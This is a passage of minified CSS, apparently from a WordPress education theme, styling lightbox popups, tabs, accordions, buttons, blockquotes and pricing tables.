rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.kopa-e-list,.main-nav-mobile,.top-main-nav-mobile,.kopa-portfolio-list-1-widget .filters-options,.kopa-portfolio-list-2-widget .filters-options-wrapper .filters-options{list-style:none;padding:0}.kopa-e-list ul,.main-nav-mobile ul,.top-main-nav-mobile ul,.kopa-portfolio-list-1-widget .filters-options ul,.kopa-portfolio-list-2-widget .filters-options-wrapper .filters-options ul,.kopa-e-list ol,.main-nav-mobile ol,.top-main-nav-mobile ol,.kopa-portfolio-list-1-widget .filters-options ol,.kopa-portfolio-list-2-widget .filters-options-wrapper .filters-options ol{list-style:none;padding:0}.kopa-e-list li:first-child,.main-nav-mobile .main-menu-mobile li:first-child,.top-main-nav-mobile .top-main-menu-mobile li:first-child{margin:0;padding:0;border:0}.mb-5:before,.mb-10:before,.mb-20:before,.mb-30:before,.mb-40:before,.mb-50:before,.mb-60:before,.mb-80:before,.pd-20:before,.wrapper:before,.kopa-e-list.list-order li:before,.outer:before,.main-nav-mobile .main-menu-mobile:before,.top-main-nav-mobile .top-main-menu-mobile:before,.kopa-portfolio-list-1-widget .filters-options:before,.kopa-portfolio-list-1-widget .portfolio-container:before,.kopa-portfolio-list-2-widget .filters-options-wrapper .filters-options:before,.kopa-portfolio-list-2-widget .portfolio-container:before,.mb-5:after,.mb-10:after,.mb-20:after,.mb-30:after,.mb-40:after,.mb-50:after,.mb-60:after,.mb-80:after,.pd-20:after,.wrapper:after,.kopa-e-list.list-order li:after,.outer:after,.main-nav-mobile .main-menu-mobile:after,.top-main-nav-mobile .top-main-menu-mobile:after,.kopa-portfolio-list-1-widget .filters-options:after,.kopa-portfolio-list-1-widget .portfolio-container:after,.kopa-portfolio-list-2-widget .filters-options-wrapper .filters-options:after,.kopa-portfolio-list-2-widget .portfolio-container:after{content:"";display:table}.mb-5:after,.mb-10:after,.mb-20:after,.mb-30:after,.mb-40:after,.mb-50:after,.mb-60:after,.mb-80:after,.pd-20:after,.wrapper:after,.kopa-e-list.list-order li:after,.outer:after,.main-nav-mobile .main-menu-mobile:after,.top-main-nav-mobile .top-main-menu-mobile:after,.kopa-portfolio-list-1-widget .filters-options:after,.kopa-portfolio-list-1-widget .portfolio-container:after,.kopa-portfolio-list-2-widget .filters-options-wrapper .filters-options:after,.kopa-portfolio-list-2-widget .portfolio-container:after{clear:both}a,.mask,.nav-tabs.kopa-tabs-2>li:before,.panel-group .panel .panel-heading>.panel-title,.toggle-view li h6,.toggle-view li h6 i,.toggle-view li span,.table-4col .pricing-column .pricing-column-inner .pricing-header .pricing-title,.table-4col .pricing-column .pricing-column-inner .pricing-header .pricing-price,.table-4col .pricing-column .pricing-column-inner .pricing-header .pricing-price span,.table-3col .pricing-column .pricing-column-inner .pricing-header .pricing-title,.table-3col .pricing-column .pricing-column-inner .pricing-header .pricing-price,.pro-bar-wrapper .pro-bar-container .pro-bar p,.social-links li,.owl-theme .owl-controls,.owl-theme .owl-controls .owl-buttons div,.owl-theme .owl-controls .owl-pagination .owl-page span,#top-nav #top-menu li a i,#top-nav .kopa-search-box form.search-form,#top-nav .kopa-search-box form.search-form button.search-submit i,.kopa-language,.kopa-language>i,.kopa-language>button,#main-menu>li,#main-menu>li>a:before,#main-menu li .sf-mega .row>div .entry-item .entry-thumb .mask,.mobile-search-box .mobile-search-form button.search-submit,.widget .widget-title.widget-title-s2 .see-more,.widget .widget-title.widget-title-s3 .see-more,.widget .widget-title.widget-title-s11 .see-more,.widget_categories ul li:before,.kopa-newsletter-widget .newsletter-form .input-email input[type="text"],.kopa-newsletter-widget .newsletter-form .input-email input[type="submit"],.more-link i,.more-link i:before,.kopa-masonry-list-1-widget .masonry-container .container-masonry .item,.kopa-masonry-list-1-widget .masonry-container .container-masonry .item .mask,.kopa-course-search-widget .course-form .row>div .select-block select,.kopa-course-search-widget .course-form .row>div .select-block select:focus,.kopa-course-search-widget .course-form .course-submit,.kopa-course-search-2-widget .course-form .select-block select,.kopa-course-search-2-widget .course-form .select-block select:focus,.kopa-course-search-2-widget .course-form .course-submit,.kopa-masonry-list-2-widget .masonry-list-wrapper>ul>li .entry-item .entry-thumb .mask,.load-more,.kopa-masonry-list-3-widget .masonry-list-wrapper>ul>li .entry-item .entry-thumb .mask,.kopa-course-list-3-widget .kopa-course-list-table .table-list li,.kopa-article-list-10-widget .widget-content ul li .entry-item .entry-thumb .mask .entry-icon span,.kopa-area .widget_nav_menu ul li,.kopa-event-list-4-widget .entry-item,.kopa-course-tab-list-1-widget .kopa-course-list-table-wrapper .kopa-course-list-table .table-list li,.kopa-course-tab-list-2-widget .kopa-course-list-2-wrapper .kopa-course-list-2 .row>div .entry-item,.kopa-portfolio-list-1-widget .filters-options li,.kopa-portfolio-list-1-widget .portfolio-container .portfolio-list-item li.por-item1,.kopa-portfolio-list-2-widget .filters-options-wrapper .filters-options li,.kopa-portfolio-list-2-widget .filters-options-wrapper .filters-options li span:before,.kopa-portfolio-list-2-widget .portfolio-container .portfolio-list-item li.por-item1,.kopa-portfolio-list-2-widget .portfolio-container .portfolio-list-item li.por-item1 .entry-item .entry-content,.search-form .search-submit,#respond .comment-form .row>div .input-block input[type="text"],#respond .comment-form .row>div .textarea-block textarea,#respond .comment-form .row>div .comment-button input[type="submit"],.kopa-spinner .ui-spinner a.ui-spinner-up:before,.kopa-spinner .ui-spinner a.ui-spinner-down:before,.kopa-faq-section .faq-filter ul li a:before,.kopa-login-widget input[type="submit"],#contact-form .contact-form .row>div .input-block input[type="text"],#contact-form .contact-form .row>div .textarea-block textarea,#contact-form .contact-form .row>div .contact-button input[type="submit"],.woocommerce ul.products li.product .product-thumb .mask .button-box .button.add_to_cart_button,.woocommerce ul.products li.product .product-thumb .mask .button-box .button.add_to_wishlist_button,.woocommerce-page ul.products li.product .product-thumb .mask .button-box .button.add_to_cart_button,.woocommerce-page ul.products li.product .product-thumb .mask .button-box .button.add_to_wishlist_button,.woocommerce ul.products li.product .product-detail>a h3,.woocommerce-page ul.products li.product .product-detail>a h3,.woocommerce div.product div.summary form.cart .quantity .minus,.woocommerce-page div.product div.summary form.cart .quantity .minus,.woocommerce div.product div.summary form.cart .quantity .plus,.woocommerce-page div.product div.summary form.cart .quantity .plus,.woocommerce div.product div.summary form.cart .quantity .qty,.woocommerce-page div.product div.summary form.cart .quantity .qty,.woocommerce div.product div.summary form.cart .single_add_to_cart_button,.woocommerce-page div.product div.summary form.cart .single_add_to_cart_button{transition:all .3s,visibility 0s;-ms-transition:all .3s,visibility 0s;-webkit-transition:all .3s,visibility;-moz-transition:all .3s,visibility 0s}.kopa-tab-container-5 .kopa-tabs-5 li a:before,.kopa-button.kopa-button-icon:before,.owl-theme .owl-controls .owl-buttons div.owl-prev:before,.owl-theme .owl-controls .owl-buttons div.owl-next:before,.main-nav-mobile .main-menu-mobile>li>a>span:after,.top-main-nav-mobile .top-main-menu-mobile>li>a>span:after,.entry-icon span:before,.widget_categories ul li:before,.kopa-article-list-9-widget ul li .entry-item .more-link,.kopa-area .widget_nav_menu ul li a:before,.kopa-document-widget .masonry-list-wrapper>ul>li .document-block ul li a:before,#bbpress-forums ul.bbp-forums .bbp-forum-info .bbp-topic-meta .bbp-topic-started-in:before,.widget_archive>ul>li:before,.widget_nav_menu>ul>li:before,.widget_pages>ul>li:before,.widget_meta>ul>li:before,.widget_recent_comments>ul>li:before,.widget_nav_menu ul.menu>li:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{font-size:14px;line-height:22px;color:#637587;font-weight:300;font-style:normal}p.reset{margin:0}p:last-child{margin:0}::selection{background:#ed145b;color:#191d3d;text-shadow:none}::-moz-selection{background:#ed145b;color:#fff;text-shadow:none}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Raleway",sans-serif;font-weight:500;display:block;margin:0 0 10px}h1 em,h2 em,h3 em,h4 em,h5 em,h6 em,.h1 em,.h2 em,.h3 em,.h4 em,.h5 em,.h6 em{font-weight:300}h1{font-size:48px;line-height:54px}h2{font-size:40px;line-height:46px}h3{font-size:34px;line-height:40px}h4{font-size:24px;line-height:30px}h5{font-size:18px;line-height:24px}h6{font-size:14px;line-height:20px}a{color:#637587;text-decoration:none!important;outline:none!important}a:hover,a.active{text-decoration:none}a:focus{outline:none}ol{counter-reset:item;display:block;margin:5px 0;padding:0 0 0 40px}ul{list-style-type:square;margin:5px 0;padding:0 0 0 40px}ul li{list-style-type:inside square;margin-bottom:10px}ul li>ol>li{list-style:inside decimal}ol li ol li,ul li ol li ol li{list-style:lower-alpha inside none}ol li{list-style:inside decimal;margin-bottom:10px}ol li>ul,ul li>ol{margin-top:10px;margin-left:10px}ol li>ul>li{list-style:inside square}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto}figure.wp-caption.alignleft,img.alignleft{margin:5px 20px 5px 0}.wp-caption.alignleft{margin:5px 10px 5px 0}figure.wp-caption.alignright,img.alignright{margin:5px 0 5px 20px}.wp-caption.alignright{margin:5px 0 5px 10px}img.aligncenter{margin:5px auto}img.alignnone{margin:5px 0}.entry-box .entry-content img,.entry-summary img,.comment-content img,.widget img,.wp-caption{max-width:100%;height:auto}.entry-box .entry-content address{font-style:italic}textarea{resize:vertical}img{max-width:100%;height:auto}.text-light{font-weight:300}input{outline:none!important}cite,em,var,address,dfn{font-style:italic}i{font-style:normal}p i{font-style:italic}::-webkit-input-placeholder{color:#637587}:-moz-placeholder{color:#637587}::-moz-placeholder{color:#637587}:-ms-input-placeholder{color:#637587}html{overflow-x:hidden}body{font-family:"Source Sans Pro",sans-serif;background:#fff;overflow:hidden;letter-spacing:.5px}.mb-5{margin-bottom:5px}.mb-10{margin-bottom:10px}.mb-20{margin-bottom:20px}.mb-30{margin-bottom:30px}.mb-40{margin-bottom:40px}.mb-50{margin-bottom:50px}.mb-60{margin-bottom:60px}.mb-80{margin-bottom:80px}.pd-20{padding:20px;position:relative}.wrapper{width:1110px;margin:0 auto;position:relative}.kopa-area{position:relative;padding:80px 0}.kopa-area-light{background-color:#f2f4f5}.kopa-area-dark{background-color:#191d3d}.kopa-area-dark .widget{color:#fff}.kopa-area-dark .widget .widget-title{color:#fff}.kopa-area-parallax{background-attachment:fixed!important;background-position:center;background-repeat:no-repeat;background-size:cover!important}.span-bg{position:absolute!important;top:0;left:0;width:100%;height:100%;background-color:rgba(23,55,110,.7)}.span-bg:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(19,16,47,.4)}.kopa-area-4 .row{background-color:#fafafa;overflow:hidden}.kopa-area-4 .row>div:last-child{background-color:#fff}.kopa-area-4 .left-col{padding:60px 0 60px 15px}.kopa-area-4 .right-col{padding:60px 15px;position:relative}.kopa-area-5{position:relative}.kopa-area-6{padding-bottom:50px}.kopa-area-7{padding-top:50px}.kopa-area-8{padding:30px 0}.kopa-area-9{background-size:cover}.kopa-area-9 .mask{background-color:rgba(38,44,86,.4)}.bottom-section .row{margin-right:0;margin-left:0}.bottom-section .row>div{padding-left:0;padding-right:0}.bottom-section .row>div:first-child{padding-left:9%;padding-right:30px;padding-top:70px;padding-bottom:70px}.kopa-area-13 .row{margin-top:100px}.kopa-area-13 .row:first-child{margin-top:0}.kopa-area-16{position:relative;padding:75px 0 60px}.kopa-area-16 .mask{background-color:rgba(6,26,53,.7)}.kopa-area-17{position:relative;padding:75px 0}.kopa-area-17 .mask{background-color:rgba(6,26,53,.7)}.kopa-area-17 .widget .widget-title.widget-title-s5 h2,.kopa-area-17 .widget .widget-title.widget-title-s5 p{color:#fff}.kopa-area-19{position:relative;padding:75px 0 60px;background-size:cover}.kopa-area-21{position:relative}.kopa-area-21 .mask{background-color:rgba(34,39,77,.8)}.kopa-area-21 .widget .widget-title.widget-title-s5{margin-bottom:40px}.kopa-area-21 .widget .widget-title.widget-title-s5 h2,.kopa-area-21 .widget .widget-title.widget-title-s5 p{color:#fff}.kopa-area-22{padding:30px 0;background-color:#f1f2f2}.kopa-area-23{position:relative}.kopa-area-23 .mask{background-color:rgba(34,39,77,.8)}.kopa-area-23 .widget .widget-title.widget-title-s5{margin-bottom:40px}.kopa-area-23 .widget .widget-title.widget-title-s5 h2,.kopa-area-23 .widget .widget-title.widget-title-s5 p{color:#fff}.kopa-area-24{position:relative}.kopa-area-24 .mask{background-color:rgba(46,91,149,.8)}.kopa-area-404{position:relative;padding:135px 0}.kopa-area-404 .mask{background-color:rgba(8,10,30,.9)}.mask{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(6,22,47,.4)}.mask-pattern{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(6,22,47,.4);background-size:cover;-webkit-background-size:cover;-moz-background-size:cover;background-size:cover;background-image:url(../../../themes/upside/framework/skins/education/images/background/bg-pattern.jpg);background-position:center}.nav-tabs.kopa-tabs-1{border-bottom:none;margin:0;padding:0;background-color:#fff}.nav-tabs.kopa-tabs-1>li{margin:0;border-right:2px solid #fff;line-height:0}.nav-tabs.kopa-tabs-1>li a{position:relative;padding:0;margin:0;border:none!important;border-radius:5px 5px 0 0;display:block;padding:10px 30px;font-size:16px;background-color:#ececec;line-height:20px}.nav-tabs.kopa-tabs-1>li.active a,.nav-tabs.kopa-tabs-1>li:hover a{color:#fff}.tab-content{background-color:#fff;padding:20px 30px 30px;border:1px solid #ececec}.tab-content .tab-pane>p{font-size:16px;line-height:24px;margin-bottom:20px}.kopa-tab-container-3{background-size:cover;position:relative}.kopa-tab-container-3.row{margin-left:0;margin-right:0}.kopa-tab-container-3.row>div{padding-left:0;padding-right:0}.kopa-tab-container-3 .mask{position:absolute;left:0;top:0;width:100%;height:100%;background-color:rgba(57,47,85,.4)}.kopa-tab-container-3 .tab-content{background-color:transparent;color:#fff}.kopa-tab-container-3 .tab-content p{margin-bottom:20px}.nav-tabs.kopa-tabs-3{margin:0;padding:0;border:none}.nav-tabs.kopa-tabs-3>li{padding:0;margin:1px 0 0;float:none}.nav-tabs.kopa-tabs-3>li a{border:none!important;margin-right:0;border-radius:0;font-size:14px;line-height:26px;padding:12px 30px;color:#fff}.nav-tabs.kopa-tabs-3>li:first-child{margin:0}.nav-tabs.kopa-tabs-3>li.active a{background-color:rgba(234,233,241,.4)}.kopa-tab-container-4,.kopa-tab-container-2{position:relative}.nav-tabs.kopa-tabs-2{padding:10px 0;margin:0;border:none!important}.nav-tabs.kopa-tabs-2>li{padding:0;float:left;margin:0 0 0 10px;list-style:none;position:relative}.nav-tabs.kopa-tabs-2>li a{border:none!important;border-radius:3px;padding:0 20px;line-height:30px;display:block;text-align:center;margin:0}.nav-tabs.kopa-tabs-2>li.active a{color:#fff;position:relative;z-index:1}.nav-tabs.kopa-tabs-2>li.active:before{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1}.nav-tabs.kopa-tabs-2>li:before{content:'';position:absolute;border-left:4px solid transparent;border-right:4px solid transparent;border-top:5px solid;bottom:-5px;left:50%;margin-left:-4px;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0}.kopa-tab-container-4{padding-top:170px}.kopa-tab-container-4 .mask{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(57,47,85,.4);z-index:0}.kopa-tab-container-4 .kopa-tabs-4{position:relative;z-index:1;margin:0;padding:0 15px;border:none!important}.kopa-tab-container-4 .kopa-tabs-4 li{float:left;margin:0 0 0 3px;list-style:none}.kopa-tab-container-4 .kopa-tabs-4 li a{border-radius:0;display:block;border:none!important;background-color:rgba(57,47,85,.3);color:#fff;line-height:20px;padding:15px 20px;margin:0}.kopa-tab-container-4 .kopa-tabs-4 li.active a{background-color:#fff}.kopa-tab-container-4 .tab-content{position:relative;z-index:1}.kopa-tab-container-5{margin-left:0;margin-right:0}.kopa-tab-container-5>div,.kopa-tab-container-5>ul{padding-left:0;padding-right:0}.kopa-tab-container-5 .kopa-tabs-5{position:relative;z-index:1;margin:0;border-right:none!important;border-top:1px solid #e2e2e3;border-left:1px solid #e2e2e3;border-bottom:1px solid #e2e2e3;background-color:#f2f4f5}.kopa-tab-container-5 .kopa-tabs-5 li{float:none;margin:0;list-style:none}.kopa-tab-container-5 .kopa-tabs-5 li a{border-radius:0;display:block;border:none!important;padding:15px 20px 15px 40px;margin:0;position:relative}.kopa-tab-container-5 .kopa-tabs-5 li a:before{content:"\f067";position:absolute;left:20px;top:21px;font-size:8px}.kopa-tab-container-5 .kopa-tabs-5 li.active a,.kopa-tab-container-5 .kopa-tabs-5 li:hover a{color:#fff}.kopa-tab-container-5 .tab-content{position:relative;z-index:1;padding:30px}.kopa-tab-container-6 .nav.nav-tabs.kopa-tabs-6{margin:0;border-bottom:none!important}.kopa-tab-container-6 .nav.nav-tabs.kopa-tabs-6>li{margin:0 0 30px}.kopa-tab-container-6 .nav.nav-tabs.kopa-tabs-6>li>a{background-color:#3a2f57;color:#fff;border-radius:0;margin:0 5px 0 0;text-transform:uppercase}.kopa-tab-container-6 .nav.nav-tabs.kopa-tabs-6>li.active a{border:none!important}.kp-dropcap-1{display:inline-block;float:left;font-size:42px;line-height:48px;margin:0 15px 0 0;text-align:center;font-weight:600}.kp-dropcap-2{display:inline-block;float:left;font-size:30px;line-height:44px;width:44px;border-radius:50%;margin:0 15px 0 0;text-align:center;color:#fff;font-weight:600}.panel-group{margin-bottom:0}.panel-group .panel{background:none;border-radius:5px;box-shadow:none;border:1px solid #e2e2e3;margin:0 0 20px 0!important}.panel-group .panel .panel-heading{position:relative;border-radius:0;background:#fff;padding:0;transition:all 0.3s;-ms-transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s}.panel-group .panel .panel-heading>.panel-title a{font-weight:300;font-size:14px;text-transform:none;display:block;padding:12px 60px 12px 20px}.panel-group .panel .panel-heading>.panel-title a .btn-title{display:block;background-color:#f2f4f5;cursor:pointer;margin:0;right:20px;top:15px;border-radius:50%;width:20px;height:20px;line-height:20px;position:absolute}.panel-group .panel .panel-heading>.panel-title a .btn-title:before{content:"";width:8px;height:2px;position:absolute;top:50%;left:50%;margin-left:-4px;margin-top:-1px;transition:all 0.3s;-ms-transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s}.panel-group .panel .panel-heading>.panel-title a .btn-title:after{content:"";width:2px;height:8px;position:absolute;top:50%;left:50%;margin-left:-1px;margin-top:-4px;transition:all 0.3s;-ms-transition:all 0.3s;-webkit-transition:all 0.3s;-moz-transition:all 0.3s}.panel-group .panel .panel-heading.active>.panel-title a,.panel-group .panel .panel-heading:hover>.panel-title a{color:#fff}.panel-group .panel .panel-heading.active>.panel-title a .btn-title,.panel-group .panel .panel-heading:hover>.panel-title a .btn-title{background-color:#fff}.panel-group .panel .panel-heading.active>.panel-title a .btn-title:after,.panel-group .panel .panel-heading:hover>.panel-title a .btn-title:after{display:none}.panel-group .panel .panel-body{padding:20px;border-top:0!important}.kopa-accordion.style1 .panel-group .panel{border:none;border-radius:0;border-bottom:1px solid #e2e2e3;padding-bottom:20px}.kopa-accordion.style1 .panel-group .panel .panel-heading .panel-title a{padding:10px 20px 10px 70px}.kopa-accordion.style1 .panel-group .panel .panel-heading .panel-title a .btn-title{right:auto;left:0;border-radius:5px;top:0;width:50px;height:50px}.kopa-accordion.style1 .panel-group .panel .panel-heading.active .panel-title,.kopa-accordion.style1 .panel-group .panel .panel-heading:hover .panel-title{background-color:#fff}.kopa-accordion.style1 .panel-group .panel .panel-heading.active .panel-title a .btn-title:before,.kopa-accordion.style1 .panel-group .panel .panel-heading.active .panel-title a .btn-title:after,.kopa-accordion.style1 .panel-group .panel .panel-heading:hover .panel-title a .btn-title:before,.kopa-accordion.style1 .panel-group .panel .panel-heading:hover .panel-title a .btn-title:after{background-color:#fff}.kopa-accordion.style1 .panel-group .panel .panel-body{padding:20px 20px 0 70px}.toggle-view{margin:0;padding:0}.toggle-view li{padding:0;cursor:pointer;position:relative;float:none;margin:15px 0 0;list-style:none;border-top:none}.toggle-view li:first-child{margin-top:0}.toggle-view li h6{font-size:15px;font-weight:300;line-height:40px;padding:0 15px;margin:0;background-color:#ececec;font-family:"Source Sans Pro",sans-serif;color:#637587}.toggle-view li h6 i{color:#73c5db;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-opacity:0;-khtml-opacity:0;opacity:0;width:0}.toggle-view li span{display:none;position:absolute;right:0;top:15px;color:#aaa;font-size:10px}.toggle-view li .kopa-panel{display:none;background-color:#fff;padding:15px;margin:0}.toggle-view li.active h6,.toggle-view li:hover h6{color:#fff}.toggle-view li.active span,.toggle-view li:hover span{color:#fff;right:10px}.toggle-view.kopa-toggle-2 li h6{background-color:transparent;padding:0;text-transform:uppercase;font-size:14px;color:#155588}.toggle-view.kopa-toggle-2 li.active h6,.toggle-view.kopa-toggle-2 li:hover h6{background-color:#155588;color:#fff;padding:0 10px}.toggle-view.kopa-toggle-2 li.active h6 i{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-opacity:1;-khtml-opacity:1;opacity:1;margin-right:8px;width:auto}.toggle-view.kopa-toggle-2 li span{display:block}.toggle-view.kopa-toggle-2 li .kopa-panel{padding:5px 15px}.toggle-view.kopa-toggle-2 li .kopa-panel p{margin-bottom:0;border-top:1px solid #dde5f3}.toggle-view.kopa-toggle-2 li .kopa-panel p:first-child{border-top:none}.toggle-view.kopa-toggle-2 li .kopa-panel p a{padding:5px 0!important}.kopa-toggle-3.toggle-view li h6{padding-right:40px}.kopa-toggle-3.toggle-view li span{background-color:transparent;right:10px}.kopa-toggle-3.toggle-view li.active h6{color:#fff}.kopa-toggle-3.toggle-view li .kopa-panel{padding-right:40px}.progress{box-shadow:0 0 0 transparent;-ms-box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;background-color:#d3d3d3;margin-bottom:30px;height:44px;border-radius:0;position:relative;overflow:visible}.progress span{position:absolute;left:20px;top:0;line-height:44px;font-family:"Raleway",sans-serif;font-size:20px;font-weight:300;text-transform:uppercase}.progress strong{font-size:40px;line-height:44px;position:absolute;right:-25%;top:0;font-family:"Raleway",sans-serif}.kopa-divider-shadow{width:100%;height:7px;margin:20px 0;position:relative}.kopa-divider-shadow:before{width:50%;left:auto;right:0;position:absolute;content:"";top:0;height:7px}.kopa-divider-shadow:after{height:7px;left:0;width:50%;position:absolute;content:"";top:0}.kopa-divider-line{position:relative;height:1px;width:100%;margin:20px 0}.kopa-divider-dotted{position:relative;height:1px;width:100%;border-top:1px dotted;margin:20px 0}.kopa-divider-dashed{position:relative;height:1px;width:100%;border-top:1px dashed;margin:20px 0}.kopa-divider-fat-line{position:relative;height:2px;width:100%;margin:20px 0}.kopa-button{display:inline-block;text-transform:uppercase;font-weight:400;color:#fff;border-radius:3px;position:relative}.kopa-button.small-button{font-size:12px;padding:8px 20px}.kopa-button.medium-button{font-size:14px;padding:14px 20px}.kopa-button.large-button{padding:17px 20px;font-size:16px;line-height:22px}.kopa-button.pink-button,.kopa-button.navy-button:hover{color:#fff}.kopa-button.navy-button,.kopa-button.pink-button:hover,.kopa-button.blue-button:hover,.kopa-button.green-button:hover,.kopa-button.red-button:hover{color:#fff}.kopa-button.blue-button{background-color:#03a9f5}.kopa-button.green-button{background-color:#54ca90}.kopa-button.red-button{background-color:#b82626}.kopa-button.kopa-button-icon{padding-left:10px}.kopa-button.kopa-button-icon:before{content:"\f105";margin-right:15px}.kopa-button.kopa-line-button{border-style:solid;border-width:1px}.kopa-button.kopa-line-button.pink-button,.kopa-button.kopa-line-button.navy-button:hover{background-color:#fff}.kopa-button.kopa-line-button.navy-button,.kopa-button.kopa-line-button.pink-button:hover,.kopa-button.kopa-line-button.blue-button:hover,.kopa-button.kopa-line-button.green-button:hover,.kopa-button.kopa-line-button.red-button:hover{background-color:#fff}.kopa-button.kopa-line-button.blue-button{border-color:#03a9f5;color:#03a9f5;background-color:#fff}.kopa-button.kopa-line-button.green-button{border-color:#54ca90;color:#54ca90;background-color:#fff}.kopa-button.kopa-line-button.red-button{border-color:#b82626;color:#b82626;background-color:#fff}.kopa-button.kopa-line-button.small-button{padding:7px 19px}.kopa-button.kopa-line-button.kopa-button-icon{padding-left:9px}.elements-box .kopa-button{margin-right:5px;margin-bottom:10px}audio{display:block;width:100%}.kopa-soundcloud-shortcode iframe{width:100%;border:none}.kopa-blockquote-1{background-color:#f2f4f5;font-size:16px;border-left:4px solid;padding:30px;border:none}.kopa-blockquote-1 p{position:relative;padding:75px 35px 25px 35px;line-height:24px;font-style:italic}.kopa-blockquote-1 p i{font-size:30px;color:#fff;margin:0 12px 0 0!important;width:57px;height:57px;line-height:57px;border-radius:50%;text-align:center;display:inline-block;position:absolute;top:0;left:0}.kopa-blockquote-1 h4{font-weight:600;margin:20px 0 5px;padding:0 35px}.kopa-blockquote-1 span{text-transform:uppercase;padding:0 35px}.kopa-blockquote-2{border-left:3px solid #f2f4f5;padding-top:5px;padding-bottom:5px}.kopa-blockquote-2 p{font-size:15px;line-height:24px}.kopa-blockquote-3{font-size:21px;line-height:27px;font-weight:300;border:none;padding:0 20px;position:relative}.kopa-blockquote-3 p{font-size:21px;line-height:27px;margin-bottom:20px;position:relative;text-align:center}.table-5col .pricing-column{float:left;width:20%}.table-5col .pricing-column .pricing-header{color:#fff;padding:15px 0}.table-5col .pricing-column .features{padding:0;margin:0;border-left:1px solid #eee;background-color:#fff}.table-5col .pricing-column .features li{float:none;margin:0;list-style:none;border-bottom:1px solid #eee}.table-5col .pricing-column .features li p{margin:0;padding:15px 0}.table-5col .pricing-column .features li p i.fa-close{color:#fd5ab2}.table-5col .pricing-column .features li:nth-child(even){background-color:#f7f7f7}.table-5col .pricing-column:first-child .features,.table-5col .pricing-column:first-child .pricing-footer{border-left:none}.table-5col .pricing-column .pricing-footer{background-color:#fff;padding:15px 0;min-height:70px;border-left:1px solid #eee}.table-5col .pricing-column .pricing-footer .kopa-button{margin:0;text-transform:uppercase}.table-4col .pricing-column .pricing-column-inner{background-color:#fff;border:1px solid #ececec}.table-4col .pricing-column .pricing-column-inner .pricing-header{position:relative}.table-4col .pricing-column .pricing-column-inner .pricing-header .special{position:absolute;right:2px;top:82px}.table-4col .pricing-column .pricing-column-inner .pricing-header .special:before{content:'';position:absolute;border-left:80px solid transparent;border-right:0 solid transparent;border-top:80px solid #fff;bottom:0;left:50%;margin-left:-80px}.table-4col .pricing-column .pricing-column-inner .pricing-header .special span{font-size:15px;font-weight:500;font-family:"Raleway",sans-serif;text-transform:uppercase;position:absolute;left:-45px;top:-65px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.table-4col .pricing-column .pricing-column-inner .pricing-header .pricing-title{font-weight:400;font-size:25px;line-height:31px;padding:30px 0;margin:0 18px;border-bottom:2px solid rgba(255,255,255,.3);color:#fff;text-transform:uppercase;font-family:"Raleway",sans-serif}.table-4col .pricing-column .pricing-column-inner .pricing-header .pricing-price{padding:30px 0;color:#fff;font-weight:300;font-size:13px;line-height:1;position:relative}.table-4col .pricing-column .pricing-column-inner .pricing-header .pricing-price span{font-weight:600;font-size:64px}.table-4col .pricing-column .pricing-column-inner .pricing-header .pricing-price span sup{font-size:25px;font-weight:400;top:-1em}.table-4col .pricing-column .pricing-column-inner .pricing-header .pricing-price:before{content:'';position:absolute;border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid;bottom:-10px;left:50%;margin-left:-10px}.table-4col .pricing-column .pricing-column-inner .features{margin:0;padding:20px 18px}.table-4col .pricing-column .pricing-column-inner 